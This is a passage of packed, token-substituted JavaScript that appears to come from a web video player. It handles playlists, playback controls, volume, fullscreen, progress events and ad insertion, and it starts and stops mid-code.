s.1t(/[A-Za-z]/g,E(c){O r.5u(hV.K(c))})};B EN=E(x){x=x.2E(6E(61));B mI=\'\';B c1=6E(120);B sU;X(B i in x){if(x.2r(i)){B sW=\'\';X(B j in x[i]){if(x[i].2r(j)){sW+=(x[i][j]==c1)?6E(49):6E(48)}}sU=2O(sW,2);mI+=6E(sU.7g(10))}}O mI.1z(0,mI.R-1)};B I=E(x){O x!=26&&1U(x)!=\'1X\'&&x!=\'1X\'};B 2A=E(x,y){O I(x)?x:y};B 3U=E(x){O I(x)&&x!=-1&&x!=\'\'};B nc=E(x){if(1U x=="3S"){x=5o.7e(5o.tn(x))}O x};B fC=E(el){B x=el.D9().1a+(23.D7?23.D7:23.1hA);O x};B iw=E(x){v.1hL==1&&3U(v.D8)?x=v.D8:\'\';O x};B kW=E(el){1hT kS=el.D9();O kS.1d+23.1hS};B 7T=E(x,y){if(x!=\'\'){if(v.1hR==1){23.5M(x)}F{if(v.1hQ==1){23.a8.9F.7y=x}F{23.9F.7y=x}}x=\'\'}};B ym=E(){if(v.52==1){o.52?o.1W.3x(o.52):\'\';o.52=26}};B M1=E(){B n0=J;if(o.1q.tv){1h("tv")}H.bD=E(x){o.S?o.S.29(x):\'\'};H.7K=E(x){if(x){if(1U(x)==\'5m\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2X{x=x.1t(/6P\'qt/ig,\'"\');x=5o.7e(x)}2B(e){x="yg 5o"}}}if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.1c.R>0){if(v.1c.1hP==1&&!v.4Q){B 4u=5C.4u(o.1H);B tg=4u.7o(-1)[0];tg?v.4Q=tg:\'\'}B y=RP();if(y){x=y.2z;o.fg=y.29;o.S?o.S.KW(y.29):\'\';if(I(y.2t)){if(o.Q){o.Q.aX(y.2t)}F{v.2t=y.2t}}if(I(y.mM)){y.4x=y.mM}if(I(y.1S)){v.1S=o.3e=y.1S}8E("vg");if(I(y.id)){o.47=y.id}B sx=["4x","ne","8B","1f","CR","Dj","lT","uG","bj","7s","9L","5Y","5D","4X","d2","6d","ao"];if(I(v.d6)){if(v.d6.1hI==1&&v.d6.qm==1){sx.2v("29");sx.2v("t1");sx.2v("t2");sx.2v("t3");sx.2v("t4");sx.2v("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'29\')>0){if(v.d6.RI==1){o.qA=v.d6.RJ;o.W.rY(y)}o.W.bD(\'29\')}if(o.S){o.S.7a(o.1c);if(v.ao){o.S.yF()}}if(o.3u){o.3u.nA()}}F{}}}if(1U(x)==\'5m\'){x=xZ(x);if(x.K("#"+v.fh)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.hk)==0&&x.K(v.mF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=gf(x)}x=xZ(x)}if(v.d0==1){x=d0(x)}if(x==\'\'){1h("6A 2z");o.cC=G;js("2y","6A")}o.3B=[];o.9U=[];o.94=[];o.mO=0;o.3H=0;o.8Q=0;v.jM==\'\'?v.jM=\',\':\'\';if((x.K(v.jK)>-1&&x.K(v.fF)>-1)||I(v.cY)){o.4v=x.2E(v.jM)}F{o.4v=[x]}o.cd=[];if(I(v.cY)){B cY=v.cY.2E(v.jM)}if(o.4v.R>0){B q=-1;X(B i=0;i<o.4v.R;i++){o.4v[i]=4o(o.4v[i]);if(o.4v[i]!=\'\'){if(o.4v[i].K(v.jK)==0&&o.4v[i].K(v.fF)>1){o.3B[i]=o.4v[i].1z(o.4v[i].K(v.jK)+v.jK.R,o.4v[i].K(v.fF)-v.fF.R);o.4v[i]=o.4v[i].1z(o.4v[i].K(v.fF)+v.fF.R)}F{if(I(v.cY)){o.3B[i]=I(cY[i])?cY[i]:\'\'}F{o.3B[i]=i+1}}B is=0;if(I(v.6W)&&q==-1){if(8o(v.6W).K("sH:")==0){if(v.6W.1z(4)*1==i){is=1}}if(v.6W==o.3B[i]){is=1}if(v.6W=="6R"&&i==o.4v.R-1){is=1}}if(I(o.6W)){if(o.6W==o.3B[i]){is=1;q=i}}if(is==1){o.mO=i;o.3H=i}o.4v[i]=uS(o.4v[i])}}}F{o.4v[0]=uS(o.4v[0])}O o.4v[o.mO]}}F{O x}};E uS(x){if(I(v.nD)&&x.K("//")==-1){x=v.nD+x}O x};H.E2=E(){if(o.1c){B x=o.1c.1hF();X(B i=0;i<x.R;i++){x[i].dz=i}o.1c=x;o.S.7a(o.1c)}};H.7a=E(x){if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.S){o.S.7a(o.1c)}}};H.fH=E(x,y,z,no){!I(y)?v.4b=1:\'\';!I(z)?v.4S=0:\'\';v.1g=1X;v.5D=1X;v.4X=1X;o.cC!=2?o.cC=J:\'\';o.9V=J;o.9O=J;o.aV=0;o.l3=[];o.xm=J;o.zk=J;o.LQ=J;o.bb=1X;o.kQ=[J,J,J];o.Uv=q0();o.LR=0;o.gg=0;o.bH?o.bH=[]:\'\';o.2F!=\'6P\'&&o.5l?o.5l.5Y():\'\';o.Dl?o.Dl=[]:\'\';if(o.fu){o.fu.5Y()}if(o.Q.7B()=="aq"){H.cv()}if(o.6v&&o.b9){o.S.iG()}if(I(o.2u)){o.2u.4H()}if(I(o.df)){3a(o.df)}js("1y");if(v.P==1&&no!=1){o.W.hz();o.W.hz(\'6Q\')}x=H.7K(x);if(y==1){o.2F=\'\'}o.Q.7K(x);if((o.1q.2i||o.1q.7L)&&!I(y)){o.W.2W()}if(I(o.ml)){o.43={x:1,y:1,x0:1,y0:1};o.Q.ma()}7F("1L","2W");o.Q.lJ();o.S.mz();o.S.BQ();o.S.6n();o.hi?o.hi.Rd():\'\'};H.rY=E(x){B y=J;if(x&&o.qA){v.29=o.qA;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.29=v.29.1t("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.nX=E(){if(v.4b==1){if(v.sI==1){1J(E(){o.W.2W()},4k)}F{H.2W()}v.1fd=1}kC()};H.kC=E(){kC()};E kC(){if(v.Am==1){if(1U RY!=="1X"){o.th=1y RY()}}}H.lJ=E(){B x=J;if(o.1q.2i){x=G;if(v.MA==1&&o.1q.ar){x=J}if(v.Mc==1&&o.1q.lK){x=J}if(v.Mg==1&&o.1q.5L){x=J}if(v.1hD==1&&o.1q.dE){x=J}}if(v.1hE==1&&o.1q.tv){x=G}O x};H.xk=E(){o.Q.4O(v.1P);if(o.3f){o.Q.6t()}o.9V=G;o.S?o.S.6n():\'\';if(!o.1L&&!o.1S){v.6T==1?o.6T.3R("4e"):\'\'}if(o.5E&&o.5v){o.4B.Rt();o.4B.Go()}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q","9V"):\'\'}}};H.Md=E(){!o.lp?9k(G):\'\'};E 9k(x){o.lp=G;if(o.S){if(o.S.bK()){o.S.8I()}}if(o.3u){o.3u.aG()}!x?o.Q.2W():\'\';if(!o.xm){1J(E(){o.Q.lJ()},4k)}!o.1L?o.S.2W():\'\';v.6T==1?o.6T.3R("1L"):\'\';v.P==1?o.W.hz(\'dp\'):\'\';if(o.1q.2i){o.S.hy()}if(I(o.2u)){o.2u.RD()?o.2u.cQ():\'\'}if(v.1hG==1&&I(v.lT)&&o.dt){if(v.lT!=\'\'&&!I(o.kp)){o.kp=5t(xX,v.RN*2j);xX()}}}H.2W=E(8Y){if(!o.1L&&o.Q){o.o0=G;o.9w=J;B 2b=J;if(o.2F=="3K"){if(!o.Q.xJ()&&v.4b!=1&&v.4S==1){2b=G;if(23[\'YT\']){v.4b=1;o.Q.xf()}}}if(v.8w==1&&v.R3==0){o.W.qq();2b=G}if(o.cC||2b){if(o.cC){9T("7P")?rN(2):\'\'}}F{o.n8=J;QN(!o.1S);o.9S.7U();if(!o.1S){js("1S");o.1S=G;if(v.1F.zy==1){1J(E(){o.S.zb()},100)}if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}if(v.1hH==1&&v.1hJ){1hC()}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){3j.7w("Me"+o.dl[i],4T.iQ())}}if(v.1hK==1&&v.1hM){1hN("1S")}js("1y");o.S.Cv();o.S.6n();7F("1L","2W");o.ab?7F("iJ","1hO",1):\'\'}F{7F("i1","n2")}if(v.Rx==1&&!o.2g){B dd=1y 4T();B tt=dd.5Q();if(tt-o.7X<ep){if(v.Sd==1){o.1q.2i?H.8v():\'\'}F{H.8v()}}}if(o.gF){if(v.S2==1){4J(o.4x)}}if(o.fu){o.fu.5Y()}if(8Y!=1&&9T("7P")||9T("8C")){rN(2)}F{if(v.7T==1&&I(v.S5)&&!I(3M.7T)){7T(v.S5);2b=G}if(!2b){1h("2W");if(o.2F!=\'1hr\'){o.Q.1g()>0?o.S.4j(o.Q.1i(),o.Q.1g()):\'\'}if(!o.tq){o.tq=G;if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}}B tu=J;if(o.Q.1i()>1&&v.oP==1&&8Y!=1&&!ah()&&!I(o.P)&&!I(o.6f)){tu=9T("dp")}if(tu){ah()?9k(J):\'\'}F{9k(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E sT(){o.gk=J;o.S.6n()}H.3p=E(){if(o.1L){o.o0=J;1h("3p");o.Q.3p();o.S.3p();js("4e");v.wn==1?9C():\'\';v.uk==1?pC():\'\';v.6T==1?o.6T.3R("4e"):\'\';if(o.gF){if(v.S2==1){2Q(o.4x)}}if(!I(o.P)&&!I(o.6f)&&v.oP==0){9T("dp")}o.lp=J}};H.6t=E(){o.Q.6t();o.S.6t();o.3f=G;js("41")};H.6S=E(){o.Q.6S();o.3f=J;o.S.6S();o.Q.4O(v.1P);js("7q")};H.4O=E(x,y){x<0.1hz?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6t();v.1P=0;x=0}F{if(o.3f){H.6S()}v.1P=x}js("1P",x);o.S.4O(x,y);o.Q.4O(x)};H.am=E(){o.S.am()};H.aE=E(){o.S?o.S.aE():\'\'};H.1hj=E(){H.aE()};H.xd=E(){o.W.7E();H.aE()};H.4j=E(1i,1g){if(o.42&&!o.1S){B f=o.42.ba();if(f.t&&f.d){1i=f.t}}o.S?o.S.4j(1i,1g):\'\'};H.S4=E(1i,1g){if(I(o.3e)&&o.2F!="3K"&&!o.Q.6w()){o.W.4h(o.3e,J);o.3e=1X}};H.jV=E(){B d=1y 4T();o.7X=d.5Q();B x=J;if(o.S.bK()&&v.1m.bc!=1){o.S.do();x=G}if(o.3u){if(o.3u.Ly()){o.3u.aG();x=G}}if(v.1c.bc==0){if(o.S.e7()&&v.1c.jQ==1){o.S.cW();x=G}}if(v.7T==1&&I(v.RW)&&!I(3M.7T)){7T(v.RW);x=G}if(o.3f&&v.qn==1){o.W.6S();v.qn=0;x=G}if(!x){if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',(o.1L?0:1))}H.gG()}};H.LP=E(){if(o.S.bK()){o.S.8I()}};H.gG=E(){if(o.Q.7B()=="aq"){v.1hk==1?H.p9():H.3p()}F{H.2W()}aB()};H.4h=E(6a,lD){if(6a<o.Q.1g()){if(v.gC.1hl==1){if(6a>o.Q.1i()){O}}if(v.4X>0){6a<v.4X?6a=v.4X:\'\'}o.Rm=6a;o.Q.4h(6a);if(lD){o.S.4h(6a,o.Q.1g())}o.gJ=G;o.l6=o.Q.1i();aB(o.l6)}};H.1hm=E(1f,4q,QG){if(o.Q.7B()=="aq"&&o.l2!=\'Ls\'){3p();if(o.2g&&QG){o.W.8d()}}23.5M(1f,4q)};H.oQ=E(){B x=o.Q.dL();if(I(v.7s)){x=v.7s}if(x!=\'\'){js("7s");B mV=23.5M(x,(v.1hn==1?\'1ho\':\'lz\'));mV.7n()}};H.7E=E(x){B 1i=o.Q.1i();B 1g=o.Q.1g();o.S.fL(1i,1g,x)};H.ue=E(){B 1i=o.Q.1i();B 1g=o.Q.1g();B bX=1g>0?1i/1g:0;if(!o.gJ){o.S?o.S.fL((o.3e>0?o.3e:1i),1g):\'\'}F{1i!=o.l6?o.gJ=J:\'\'}if((v.ga==1||v.QA==1)&&1g>0){mJ("uj","2W 25%",bX,0.25);mJ("um","2W 50%",bX,0.50);mJ("tF","2W 75%",bX,0.75)}X(B i=0;i<3;i++){if(!o.kQ[i]){if(bX>=i*0.25+0.25){Rk(i)}}}v.tJ==1?1h(1,1i,1g):\'\';if(v.9s==1||v.tK>0){if(o.1L){B z=J;B nb=J;if(v.Qv==1&&v.9s==1){if(!o.Q.6w()){z=G}}if(1i>0){if(1i==o.1i&&!z){nb=G}F{o.aV=0}o.1i=1i}F{if(v.1hi==1){B ld=o.Q.c4();v.tJ==1?1h(2,ld,o.n7):\'\';if(!z){if(ld==o.n7){nb=G}F{o.aV=0}}o.n7=ld}}if(nb){o.aV++;if(v.9s==1){v.tJ==1?1h(3,o.aV):\'\';if(o.aV==v.xt*(2j/o.nC)){o.W.gb()}}F if(v.tK>0&&o.Q.LM()>1){if(o.aV==v.tK*(2j/o.nC)){o.Q.3P(\'OR 8V\')}}}}}if(v.fQ){if(v.fQ.bH==1&&1g>0){!o.bH?o.bH=[]:\'\';o.bH[2G.4z(1i)]=1}}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q",1i,1g):\'\'}if(v.1hv!=1&&v.fY==1){!I(o.P)?oA("9d",1i,1g):\'\'}}if(v.QJ==1&&v.xL>0){if(1i>=v.xL){if(!I(o.P)){if(9T("8C")){o.Q.3p();o.S.3p()}v.xL=0}}}8E("1L");if(v.8w==1&&v.R3>-1){1hU(1i,1g)}if(o.gF){aB(1i)}if(o.5O&&v.du==1){if(o.42){o.42.iH(1i,1g)}}if(o.b9){o.6v?o.6v.1L(1i):\'\'}if(I(v.5D)){if(v.5D>0&&1i>v.5D){if(o.2F=="3K"){o.Q.3p();o.Q.4h(v.1S>0?v.1S:0)}F{o.Q.oi();o.W.cv()}v.1S>0?o.3e=v.1S:\'\';o.W.pi()}}if(I(v.5Y)){B r1=v.5Y.2E(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2E("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4h(r2[1]*1+(o.1q.7L?1:0))}}}}if(v.1hB==1){if(1U Rj!=="1X"){Rj(1i,bX)}}};E Rk(x){o.kQ[x]=G;if(v.du==1&&v.8H==1&&v.Rl==x){if(o.5O&&o.47){o.42?o.42.QP(o.47):\'\'}}}E mJ(x,y,t,p){if(!I(o.l3[y])){if(t>p){7F(x,y,1)}}};H.gb=E(){o.aV=0;I(o.df)?3a(o.df):\'\';if(v.1ii==1){js("9s")}F{o.3e>0||o.Q.6w()?\'\':o.3e=o.Q.1i()+(v.1ij>0?1:0);B Qz=o.S.e7();js("9s");o.Q.9s();Qz&&v.1c.jQ==1?o.S.su():\'\'}};H.t7=E(){o.S.fL(0,0);o.S.mY(0,0);o.W.4j(0,0);o.S.aE()};H.n6=E(){if(o.Q){B 1i=o.Q.c4();if(v.1il==1){js("c4",1i)}B 1g=o.Q.1g()}o.S?o.S.mY(1i,1g):\'\'};H.pi=E(){js("1ir");o.9w=G;if(v.cJ==1){if(o.2F=="3K"){H.cv()}v.P==1?o.W.hz(\'7P\'):\'\';if(v.1S>0){o.W.4h(v.1S)}H.2W()}F{if(o.Q.6w()||o.2F=="3K"){H.cv()}F{if(v.QC==1){o.W.4h((v.1S>0?v.1S:0),G);if(o.1q.ie){o.Q.3p()}}}o.S.96();v.QJ==1?v.1it=1:\'\';if(9T("gP")||9T("ds")){}F{av()}}};H.8v=E(){B 2b=J;B 2y=J;o.RS=J;o.bv=G;1J(E(){o.bv=J},kB);X(B x in o.7W){if(o.7W.2r(x)){if(I(o.7W[x])){2X{o.7W[x].QL()}2B(e){}}}}2X{o.fm=G;if(((o.1q.5L&&v.g2==1)||(o.1q.dE&&v.QE==1))&&o.5v&&!o.cK){B x=o.Q.2h();if(x){if(x.1iu){wc();2b=G}}}if(!2b){B nd;B y=o.1W;if((o.2F=="dm"||o.2F=="4U")&&o.1q.ar&&v.g2==1){o.Q.un();O}if(y.y6){o.9e=G;nd=y.y6({n1:"1u"});if(nd!==1X){nd.9M(E(){}).2B(E(2y){})}}F if(y.ye){y.ye({n1:"1u"});o.9e=G}F if(o.1W.xb){y.xb({n1:"1u"});o.9e=G}F if(y.wu){y.wu({n1:"1u"});o.9e=G}F if(y.wb){y.wb();o.9e=G}}}2B(e){2y=G;1h(e)}if(!o.9e&&!2b){if(o.1q.3F&&o.qU){wc()}F{H.tE()}}if(!2y){1J(QQ,4i)}};E wc(){B x=o.Q.2h();if(x){o.iV=G;o.Q.MM();x.1iv();x.1v("1iw",RT)}}E oX(){B x=o.Q.2h();if(x){x.1ix()}};H.oX=E(){oX()};E QQ(){if(o.RS!=G){if(o.aa){o.Q.eQ()}if(v.1Z.wH==1){mS(G);o.5N=G}v.6T==1?o.6T.3R("nf"):\'\';js("2g");7F("nf","8v",1)}};B dS;B 9B={x:0,y:0};E tG(e){if(o.3u){if(o.3u.1iy()){O}}if(e.1iq!=0){e.vY!=0?9B.x++:9B.x--;e.dO!=0?9B.y++:9B.y--;if((v.1Z.RE==1||v.1Z.Rv==1)&&o.2g&&9B.y>9B.x){2S(dS);dS=5t(E(){9B={x:0,y:0};2S(dS)},2j)}F{o.as=G;2S(dS);dS=5t(E(){o.as=J;o.S.62();9B={x:0,y:0};2S(dS)},3J);o.S.62()}if(9B.x>9B.y){if(e.vY>0){o.W.4O(4m(v.1P)-v.1Z.j6/10,"no")}F{o.W.4O(4m(v.1P)+v.1Z.j6/10,"no")}}F{B st=(o.1q.mV?-v.1Z.j6/10:v.1Z.j6/10);if(v.1Z.Rv==1&&o.2g){o.Q.1M((e.dO>0?st:-st))}F if(v.1Z.RE==1&&o.2g){4P("4D",(e.dO>0?"+"+st*10:"-"+st*10))}F{o.W.4O(4m(v.1P)+(e.dO>0?st:-st),"no");o.S.jr()}}}}E RT(){if(o.1q.5L){o.Q.MR();js("w8")}o.iV=J}H.tE=E(){if(o.fm){o.2g=G;o.S.8v();if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"})}2B(bQ){}}L(o.1W,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"});o.3c=o.1W.2l;o.4F=o.1W.3h;2X{1O.7f.C.7b=\'3z\';if(!I(o.1c)){1O.zq=E(e){e.aD()}}}2B(bQ){}}if(v.wE==1){L(o.1W,{\'7v\':\'#4g\'})}if(v.e5==1&&o.1q.3F==1){B sw=23.bh.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2j*i){fz=2A(v[\'e5\'+(2j*i)],i)}}if(fz>1){o.1W.C.wD=fz;o.e5=fz}}if(o.3u){o.3u.aG()}aB();o.fm=J}};H.8d=E(){n0=G;if(1O.RZ){1O.RZ()}F if(1O.RK){1O.RK()}F if(1O.RL){1O.RL()}F if(1O.Rr){1O.Rr()}F if(1O.Ry){1O.Ry()}F if(1O.Sa){1O.Sa()}if(!o.9e){H.vn(J)}};H.nY=E(x,y){vZ(x,y)};E vZ(x,Sb){if(I(o.P)&&!Sb){o.pa=x}F{B 2b=J;B gM=o.dT/x;if(I(o.9z)&&v.Pe!=1){2X{L(o.9z,{\'1b\':gM})}2B(bQ){2b=G;1h("9m 1i0 1i1")}}if(!2b){o.5w=x;o.dN=gM;if(o.5w>0){L(o.1T,{\'1b\':gM})}js("1b",gM)}if(o.P&&!o.2g){o.4F=gM;o.P.3b()}}};H.vn=E(x){if(n0||x){o.2g=J;o.iV=J;if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'1o\':\'rH\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});L(o.9z,o.Pm);L(o.9z,{\'Y\':o.aQ,\'1b\':o.bu})}2B(bQ){}}L(o.1W,{\'Y\':o.aQ,\'1b\':o.bu,\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});2X{1O.7f.C.7b=\'2q\';1O.zq=E(e){O G}}2B(bQ){}}o.S.8d();if(v.wE==1){L(o.1W,{\'7v\':v.r3});if(v.bY==1){o.1W.C.7v=\'bY\'}F{L(o.1W,{\'7v\':v.r3})}}if(o.e5>1){o.1W.C.wD=1;o.e5=1}if(v.1Z.wH==1){mS(J);o.5N=J}if(o.3u){o.3u.aG()}aB();o.S1?o.S1=J:\'\';o.S.sA();n0=J;js("w8");o.9e=J;o.bv=J}};H.5N=E(x){mS(x)};E mS(x){9B={x:0,y:0};if(x){23.1v("xH",tG)}F{2S(dS);23.5H("xH",tG)}}H.cv=E(){v.4S=0;o.S.3p();o.W.t7();o.Q.4O(v.1P);if(o.S.bK()){o.S.8I()}if(o.3f){H.6t()}if(I(o.kp)){2S(o.kp);o.kp=26}aB(0);1h("2b");js("2b")};H.p9=E(){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()};H.8g=E(x){if(I(o.3H)){if(o.3H!=x){o.3H=x;if(v.wq==1){o.6W=o.3B[x];if(o.5O){3j.7w("w7",o.6W)}}o.Q.8g(x);js("4R",o.3B[x]);o.S.PX(x)}}};H.sE=E(){o.S?o.S.sE():\'\'};H.fj=E(x){if(I(o.8Q)){if(o.8Q!=x){o.8Q=x;if(v.LW==1){o.dv=v.dv=o.94[x];if(o.5O){3j.7w("vW",o.dv)}}o.Q.fj(x);js("8f",x);o.S.sF("8f")}}};H.d1=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;8o(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.eI?1:o.5K[x];o.b4=x}if(o.hF||z){if(x==o.hT){O}o.hT=y;X(B i=0;i<o.5K.R;i++){if(y<=o.5K[i]*1){o.b4=i;1p}}}if(o.5O&&v.RH==1){3j.7w("Rz",y)}js("5j",y);o.Q.d1(y);o.S.sF("5j")};E aB(x){o.5l?o.5l.1B(I(x)?x:o.Q.1i()):\'\'};H.uT=E(){if(o.5l){aB();o.5l.C()}};H.nm=E(x){if(1U(n5)==\'E\'){!o.5l?o.5l=1y n5():\'\';o.5l.1S(x)}};B 8i;B a9;B oK;B 2x;E 9T(x){if(v["3Q"+x+"mN"]>0&&o.5O){B tb=3j.4N("bz"+x+"4A"+o.d);if(tb){B ct=1y 4T();o.7X=ct.5Q();B Qy=(ct.5Q()-tb)/1id;if(Qy<v["3Q"+x+"mN"]){O J}}}if(v["3Q"+x+"Qm"]>0){if(o.Q.1g()>0){if(o.Q.1g()<v["3Q"+x+"Qm"]*60){if(v["3Q"+x+"Ql"]>0){v["3Q"+x+"4A"+"xc"]=v["3Q"+x+"Ql"]}F{O J}}}}if(o.kR.K("3l")!=-1&&v.P==1&&!o.8Y&&v[x+\'s\']==1){if(1U p0=="1X"){O J}if(x=="8C"||x=="ds"){if(1U Qk!=="1X"){2x=[];O Qk(x)}}if(I(o.P)||I(o.6f)){if(!6B(o.3w)||ah(o.3y)){1h(\'ad bg\');O J}F{1h(\'ad iQ\');O G}}F{if(I(v[x])){if(v[x].7g().K(".")>-1||v[x].7g().K(":")>-1||v[x].7g().K("[1gm]")>-1){js("1go",x);if(!ah(x)&&x!="9d"){1J(E(){o.1L||(o.6f==26&&o.P==26)?\'\':o.W.am()},10);gn()}8i=0;a9=0;oK=x;2x=v[x].2E(" fA ");o.6j=[];o.h9=2x.R;oD();o.oG=1;o.p5=G;X(B i=0;i<2x.R;i++){2x[i]=2x[i].2E(" or ")}v[x.a5("4A","jR")]=v[x];v[x]=26;o.3y=x;if(x!=\'9d\'){o.P=1y p0()}o.6f=1y ke();X(B i=0;i<2x.R;i++){X(B j=0;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(8z.K("[50%]")>0){B 1C=46(1,2);2x[i][j]=2x[i][j].1t("[50%]","");if(1C==2){2x[i][j]=\'\'}}}}if(v.wN==1){X(B i=0;i<2x.R;i++){B n=i==0?1:0;if(2x[i].R>n){X(B j=n;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(o.1q.wA){gt(8z)}F{1J(gt,i*100,8z)}}}}}if(2x[0][0]==\'\'){d7()}F{o.6f.oH(4o(2x[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.vc=E(x){9T(x)};E oA(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pB)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.7g();B ok=J;if(z){if(x=="9V"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2O(z.1z(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'3Q\'+w+\'R7\']>0&&z>-1){if(x-z>=v[\'3Q\'+w+\'R7\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Rf&&o.Q.1g()>0){if(o.Q.1g()<o[w+\'o\'][i].Rf*1){o[w+\'o\'][i].pB=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1gt\']=o[w+\'o\'][i].1i;o[w+\'Rb\']=o[w+\'o\'][i].1gx;if(9T(w)){o[w+\'o\'][i].pB=G;1p}}}}}}}};E oF(){if(ah()){if(o.cZ==0||v[\'3Q\'+o.3y+\'1gz\']==1){L(o.3w,{"1D":0,"3v":"3z","1d":3J});1h(o.3y+" 1u");o.3y==\'6Q\'?o.Q.2W():\'\'}}}E ah(z){B y=J;B x=[\'6Q\',\'dp\'];X(B i=0;i<x.R;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3Q\'+x[i]+\'1gf\']==1){y=G}}}O y};H.ah=E(x){O ah(x)};H.R4=E(x){x?\'\':oW();o.3y=="6Q"?o.R2.2v(o.xQ):\'\'};H.xg=E(){oW()};H.xl=E(){oW()};E oW(){if(ah()){if(o.1L){o.Q.3p();o.S.3p()}1h(o.3y+" 1B");L(o.3w,{"1D":1,"3v":"4w","1d":0});o.o1=1}if(o.iV&&!o.9e){oX()}F{if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}}};H.yc=E(x){o.6f=26;o.o1=0;1h("3l aU",o.3y);js("1g3",o.3y);if(x.1E=="9d"){B QX=1y 1g4(x);o.fY.2v(QX)}F{if(I(o.P)){if(v.4S==0&&v.1g6==1&&o.Q.1i()==0&&o.Q.1g()==0){v.4S=1;o.Q.tk()}if((!o.P.Qw()||x.4s)&&o.wU>0){1h("3l 1g9");o.P.4H();o.P=26;o.P=1y p0()}if(ah()){oF()}F{if(o.1L){o.Q.3p();o.S.3p()}}o.wU++;if(o.p5&&v.f5>0){3a(o.f5);o.f5=1J(R1,v.f5*2j*60);if(I(v.QS)){if(v.QS!=\'\'){o.f7?o.f7.5Y():\'\';o.f7=1y 1ga()}}}o.p5=J;if(v.QY>0){1h("3l 1gc");js("1gd");1J(x8,v.QY*2j,x)}F{x8(x)}}F{1h("3l 1gW")}}};E x8(x){o.P.Go(x)}E R1(){if(I(o.P)){if(o.P.dW()&&o.cZ==0){o.P.kh();1h("3l 8V "+v.f5);2x=[];a7()}}}H.gY=E(){js(\'1h9\',o.3y);1h("3l 2y");wz()};H.d7=E(){wz()};E wz(){B n=oD();1h("3l 8h "+!n);!n?d7():a7()};H.Rg=E(x){if(v[o.3y+"sS"]){X(B i=0;i<3;i++){v[o.3y+"sS"]=v[o.3y+"sS"].1t(x+(i==0?\' fA \':(i==1?\' or \':\'\')),\'\')}}};E oD(){B x=J;if(o.3y){B 6K=v[\'3Q\'+o.3y+\'4A\'+\'xc\'];B jH=v[\'3Q\'+o.3y+\'4A\'+\'1ha\'];if(jH||6K){if(jH>0&&o.w4>0){o.h9=jH;if(o.cZ>=jH){x=G}}F{if(6K>0){o.h9=6K;if(o.cZ>=6K){x=G}}}}}O x}E d7(){if(2x.R>0&&2x[8i]){if(a9<2x[8i].R-1){1h("3l 1h6");o.P?o.P.kh():\'\';oF();a9++;B 8z=4o(2x[8i][a9]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,o.3y)}if(cB==\'2y\'){d7()}}F{a7()}}F{a7()}}E wY(8z){B x=\'6d\';if(v.wN==1&&o.6j){B p1=J;B n=0;X(B i=0;i<o.6j.R;i++){if(o.6j[i].oC==0){if(o.6j[i].di.wG(8z)){o.6j[i].oC=1;B y=o.6j[i].di.nu();if(y==\'aU\'){o.6f=o.6j[i].di;1h("3l wG");o.6j[i].di.j3();x=y}F{if(y==\'\'){x=\'ok\';1h("3l 1gV");o.6f=o.6j[i].di;o.6j[i].di.QO()}if(y==\'2y\'){x=\'2y\'}}p1=G}if(p1&&o.6j[i].hu==0){n++;if(n<6){x9(o.6j[i])}F{1p}}}}}O x}H.9n=E(x,y){if(x!=\'\'){B z=8i;B wy=J;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x.R==1){if(2x[0].R>1&&a9<2x[0].R-1&&2x[a9]){B Qs=2x[a9].7o(1,99);2x[0].Qn(a9+1,99);wy=G}}if(1U(x)=="3S"){X(B 